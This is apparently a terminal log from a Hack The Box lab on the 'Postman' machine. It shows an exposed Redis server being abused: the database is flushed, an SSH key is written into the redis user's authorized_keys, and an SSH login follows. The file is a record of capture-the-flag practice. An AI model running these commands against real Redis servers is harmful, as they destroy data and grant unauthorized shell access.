 user@kali:~/hackthebox/tmp$ rdcli -h 10.10.10.160 -p 6379 FLUSHALL
OK
user@kali:~/hackthebox/tmp$ rdcli -h 10.10.10.160 -p 6379 SET bubba "$(cat key.txt)"
OK
user@kali:~/hackthebox/tmp$ rdcli -h 10.10.10.160 -p 6379 CONFIG SET dir /var/lib/redis/.ssh/
OK
user@kali:~/hackthebox/tmp$ rdcli -h 10.10.10.160 -p 6379 CONFIG SET dbfilename "authorized_keys"
OK
user@kali:~/hackthebox/tmp$ rdcli -h 10.10.10.160 -p 6379 SAVE
OK
user@kali:~/hackthebox/tmp$ ssh -i ~/.ssh/id_rsa redis@10.10.10.160
Welcome to Ubuntu 18.04.3 LTS (GNU/Linux 4.15.0-58-generic x86_64)

 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage


 * Canonical Livepatch is available for installation.
   - Reduce system reboots and improve kernel security. Activate at:
     https://ubuntu.com/livepatch
Last login: Mon Aug 26 03:04:25 2019 from 10.10.10.1
redis@Postman:~$ id
uid=107(redis) gid=114(redis) groups=114(redis)
redis@Postman:~$ find / -iname user.txt 2>/dev/null
/home/Matt/user.txt
redis@Postman:~$ cat /home/Matt/user.txt
cat: /home/Matt/user.txt: Permission denied
redis@Postman:~$